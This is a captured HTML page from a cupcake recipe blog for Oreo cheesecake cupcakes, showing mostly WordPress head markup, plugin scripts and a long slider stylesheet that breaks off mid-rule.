

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/oreo-cheesecake-cupcakes/
body_size: 26847
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2198 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Oreo Cheesecake Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Foreo-cheesecake-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Foreo-cheesecake-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696f699cef055*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---694c87ced25b9.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='46762f4ded';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---694c87cf4552c.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/2198" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global 